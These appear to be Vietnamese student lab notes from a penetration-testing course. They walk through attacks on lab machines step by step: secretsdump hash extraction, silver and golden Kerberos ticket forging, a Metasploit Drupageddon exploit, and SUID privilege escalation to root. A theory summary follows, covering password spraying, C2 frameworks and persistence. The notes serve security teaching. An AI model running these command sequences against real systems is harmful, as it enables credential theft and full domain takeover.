lookupsid.py hiboxy.com/bgreen:Password1@10.130.10.10 520

secretsdump.py hiboxy.com/SVC_SQLService2:^^Cakemaker@10.130.10.10 -just-dc-user file01$


Tạo ticket bằng Rubeus
C:\Tools\Rubeus.exe silver /service:cifs/file01.hiboxy.com /rc4:a397ecf8799c651bf5b040077c0bcd19 /sid:S-1-5-21-2977773840-2930198165-1551093962-1202 /ptt /user:Administrator /groups:513,512,520,518,519

Klist

dir \\file01.hiboxy.com\c$

Thử đi thử lại vẫn access denied T_T, hỏi thầy

5.5 Golden ticket
Trong lab này ta sẽ trích xuất thông tin từ Keberos key cho tài khoản krbtgt, tạo golden ticket từ key đó và dùng để truy cập vào domain.


Lấy thông tin mật từ tài khoản krbtgt
secretsdump.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 -just-dc-user krbtgt


Lấy thông tin từ domain để tạo golden ticket
wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 ipconfig /all

lookupsid.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 520


Tạo golden ticket:
ticketer.py -domain hiboxy.com -domain-sid S-1-5-21-1165364801-2165540956-2109386109 -nthash 8b721d95caf73176b4451406715c1c58 Administrator


Sử dụng Golden Ticket
wmiexec.py -k -no-pass -dc-ip 10.130.10.10 dc01.hiboxy.com hostn


Thêm 1 ticket khác
ticketer.py -domain hiboxy.com -domain-sid S-1-5-21-1165364801-2165540956-2109386109 -nthash 8b721d95caf73176b4451406715c1c58 pwned



6. Extra lab
Lab E1. DC:1
Tiến hành dò quét mạng để xác định IP mục tiêu
sudo netdiscover -i eth1 -r 192.168.56.0/24


IP 192.168.56.111 kia chính là địa chỉ máy mục tiêu DC-1
Sử dụng nmap để quét các cổng mở và dịch vụ
nmap -sV 192.168.56.111


Có ba cổng đang mở là cổng 22, 80 và 111. Trước tiên, đi tới cổng 80 (web) để kiểm tra

Một màn hình đăng nhập của Drupal. Drupal có một lỗ hổng gọi là Drupageddon và trên mạng hoặc metasploit đều có script và module hỗ trợ ta khai thác lỗ hổng này
Khởi động metasploit
Msfconsole


Tìm kiếm các module có liên quan tới drupal
search drupal


Ở đây ta sẽ dùng module exploit/multi/http/drupal_drupageddon
use exploit/multi/http/drupal_drupageddon

Kiểm tra các tham số đầu vào
show options


Cấu hình và xác nhận lại
set RHOSTS 192.168.56.111
set LHOST eth1
show options


Tiến hành exploit
run


Chuyển qua shell và khám phá, ta có được flag đầu tiên
shell
whoami
python -c ‘import pty;pty.spawn(“/bin/bash”);’
ls
cat flag1.txt


Người dùng hiện tại của ta là www-data. Flag này gợi ý cho ta kiểm tra phần cấu hình của CMS. Phần này sẽ nằm ở đường dẫn /var/www/sites/default/settings.php. File này cũng chứa cả flag 2
cat /var/www/sites/default/settings.php


Ta có được thông tin tài khoản mysql là dbuser:R0ck3t. Sử dụng thông tin đó để truy cập vào mysql
mysql -u dbuser -p


Kiểm tra các database
show databases;


Kiểm tra các bảng trong database drupaldb
use drupaldb;
show tables;


Có khá nhiều bảng ở đây. Có một bảng ta cần chú ý tới là bảng users


Hiển thị các bản ghi ở trong bảng
SELECT * FROM users;


Việc crack bằng John không có hiệu quả nên ta cần tìm kiếm những phần khác. Khám phá các bảng ở trong database, ta tìm thấy được flag 3 có ở trong bảng node_revision
SELECT * FROM node_revision;


Quay trở lại shell để tìm 2 flag còn lại, cũng như leo lên root. Thử tìm kiếm các file có chứa flag ở trong tên file
find / -type f -name “*flag*”


Flag 4 nằm ở trong thư mục home của người dùng flag4, và ta không có quyền truy cập vào.
Kiểm tra các file binary có set bit SUID
find / -type f -perm -04000 -ls 2>/dev/null


Có một file /usr/bin/find có thể được ta tận dụng để lấy quyền root. Tra cứu trên trang GTFObins

Tiến hành lấy quyền root
find . -exec /bin/sh \; -quit
id


Có được quyền root, ta cũng có thể lấy được 2 flag còn lại
cat /home/flag4/flag4.txt
ls /root
cat /root/*flag*

Dựa trên tài liệu bạn cung cấp, dưới đây là tổng hợp toàn bộ các phần lý thuyết cốt lõi liên quan đến các lab kiểm thử xâm nhập (Pentest) đã thực hiện. Tài liệu bao gồm các giai đoạn từ thu thập thông tin, khai thác lỗi, leo thang đặc quyền đến duy trì sự hiện diện trong hệ thống AD (Active Directory).

---

1. Tấn công Xác thực và Password Guessing
Giai đoạn này tập trung vào việc chiếm quyền truy cập thông qua các điểm yếu của mật khẩu.

Hydra**: Một công cụ bẻ khóa đăng nhập mạng song song, hỗ trợ nhiều giao thức (SMB, SSH, HTTP...). [cite: 621, 630]
Verbose mode (-V)**: Hiển thị chi tiết từng cặp user/pass đang thử nghiệm. [cite: 627]
* **Giới hạn luồng (Threading)**: SSH thường giới hạn số phiên kết nối đồng thời. [cite_start]Hydra khuyến cáo dùng `-t 4` để tránh bị chặn hoặc lọt mất mật khẩu đúng. [cite: 631]
Password Spraying**: Thử một mật khẩu phổ biến (như `Password123`) trên một danh sách dài các tài khoản để tránh bị khóa tài khoản (Account Lockout). [cite: 639, 643]
Credential Stuffing (Breached Credentials)**: Sử dụng danh sách các cặp tài khoản/mật khẩu đã bị rò rỉ từ các vụ hack trước đó để thử đăng nhập. [cite: 634, 635]

---

2. Command & Control (C2) Frameworks
Các công cụ dùng để điều khiển máy nạn nhân sau khi đã xâm nhập thành công.

Metasploit & Meterpreter**: [cite: 647]
Meterpreter**: Một payload mở rộng chạy trong bộ nhớ, cung cấp các tính năng mạnh mẽ như dump hash, keym, và điều khiển file hệ thống mà không để lại nhiều dấu vết trên đĩa cứng. [cite: 649, 650]
Reverse TCP/HTTP**: Payload tạo kết nối ngược từ máy nạn nhân về máy tấn công để vượt qua Firewall. [cite: 650, 825]
Sliver**: Một C2 framework hiện đại viết bằng Go. [cite: 688]
Implant**: Mã độc được tạo ra để chạy trên máy mục tiêu. [cite: 690]
Multiplayer Mode**: Cho phép nhiều người vận hành (operators) cùng tham gia điều khiển hệ thống. [cite: 694]
Empire**: Framework tập trung vào khai thác bằng PowerShell và Python. [cite: 703]
Listeners & Agents**: Listener chờ kết nối, Agent là mã độc chạy trên máy nạn nhân. [cite: 705]
Stager**: Một đoạn mã nhỏ được thực thi đầu tiên để tải về các thành phần lớn hơn của Agent. [cite: 719]

---

3. Leo thang đặc quyền (Privilege Escalation)
Lý thuyết về việc từ một user bình thường chiếm quyền quản trị (Administrator/SYSTEM).

Phân quyền File/Folder**: [cite: 666]
* [cite_start]Mã hóa quyền: `4: Read`, `2: Write`, `1: Execute`. [cite: 670]
* [cite_start]Ví dụ: `040777` là thư mục (`040`) có toàn quyền cho chủ sở hữu, nhóm và người dùng khác (`777`). [cite: 772]
* **Lỗ hổng dịch vụ (Windows Services)**:
Unquoted Service Paths**: Nếu đường dẫn dịch vụ có khoảng trắng và không nằm trong ngoặc kép, Windows sẽ tìm kiếm các file thực thi có tên trùng với phần đầu của đường dẫn (VD: `C:\Program Files\Video.exe`). [cite: 788, 789]
Insecure Service Permissions**: Cho phép người dùng bình thường thay đổi file thực thi (binpath) của một dịch vụ chạy quyền SYSTEM. [cite: 791]
UAC Bypass**: Các kỹ thuật lừa hệ thống hoặc người dùng để chạy tiến trình với quyền quản trị mà không cần xác nhận lại. [cite: 735, 736]
Bit SUID (Linux)**: Cho phép một file thực thi chạy với quyền của chủ sở hữu file đó (thường là root). [cite: 1119]
---

Khai thác và Duy trì (Persistence)
Duy trì bằng Registry**: Thêm mã độc vào các khóa khởi chạy cùng Windows như `HKCU\Software\Microsoft\Windows\CurrentVersion\Run`. [cite: 808, 809]
WMI Persistence**: Sử dụng bộ lọc sự kiện (Event Filter) của Windows để kích hoạt mã độc khi có sự kiện cụ thể (ví dụ: đăng nhập sai nhiều lần). [cite: 812, 814]
Keystroke Logging**: Ghi lại mọi thao tác bàn phím của người dùng để trộm mật khẩu. [cite: 681]

---

5. Tấn công hệ thống Active Directory (AD)
Bước 1 (AS Exchange): Người dùng đăng nhập và nhận vé TGT từ KDC (Key Distribution Center) để chứng minh danh tính.
Bước 2 (TGS Exchange): Người dùng gửi TGT để yêu cầu vé dịch vụ (TGS Ticket) cho một tài nguyên cụ thể (như file server) qua SPN (Service Principal Name).
Bước 3 (Dùng vé): Người dùng gửi vé TGS trực tiếp đến máy chủ dịch vụ để được truy cập.
Các lỗ hổng trong lab:
Kerberoasting: Yêu cầu vé TGS rồi bẻ khóa (crack) offline để lấy mật khẩu dịch vụ.
Golden Ticket: Giả mạo vé TGT (dùng khóa tài khoản krbtgt) để chiếm quyền toàn Domain.
Silver Ticket: Giả mạo vé TGS cho một dịch vụ cụ thể sau khi lấy được mã băm (hash) của máy chủ đó.
* **Kerberoasting**: Tấn công vào vé dịch vụ (TGS) của Kerberos. [cite_start]Attacker yêu cầu vé cho một dịch vụ có SPN (Service Principal Name), sau đó crack hash của vé đó để lấy mật khẩu của tài khoản dịch vụ. [cite: 1006, 1007]
Pass-the-Hash (PtH)**: Sử dụng trực tiếp mã băm (NTLM hash) để xác thực mà không cần bẻ khóa mật khẩu sang dạng bản rõ. [cite: 740, 957, 959]
Golden Ticket**: Vé TGT giả mạo được tạo bằng Kerberos key của tài khoản `krbtgt`, cho phép chiếm quyền toàn bộ Domain vô thời hạn. [cite: 1057, 1058]
Silver Ticket**: Vé dịch vụ giả mạo cho một dịch vụ cụ thể (như CIFS/SMB) dựa trên hash của máy chủ chứa dịch vụ đó. [cite: 1040, 1041]
NTDS.dit**: File cơ sở dữ liệu chính của AD, chứa thông tin của tất cả user và hash mật khẩu trong domain. [cite: 1023, 1024]

6. Các công cụ hỗ trợ khác
* **John the Ripper / Hashcat**: Các công cụ bẻ khóa mật khẩu mạnh mẽ. [cite_start]John thường dùng để crack nhanh các hash đơn giản, Hashcat tận dụng GPU để bẻ khóa quy mô lớn. [cite: 851, 867]
Impacket**: Bộ thư viện Python để tương tác với các giao thức mạng Windows (WMI, SMB, MSSQL...). [cite: 942, 943]
